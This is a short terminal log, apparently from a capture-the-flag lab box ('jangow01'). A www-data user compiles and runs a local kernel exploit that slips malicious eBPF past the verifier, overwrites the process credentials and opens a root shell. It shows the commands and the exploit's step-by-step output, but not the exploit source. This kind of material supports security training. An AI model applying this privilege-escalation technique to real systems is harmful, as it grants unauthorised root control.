 www-data@jangow01:/tmp$
www-data@jangow01:/tmp$ vi exploit.c
www-data@jangow01:/tmp$ gcc exploit.c -o exploit
www-data@jangow01:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800399dcf00
[*] Leaking sock struct from ffff880037ba5a40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003a710a80
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003a710a80
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#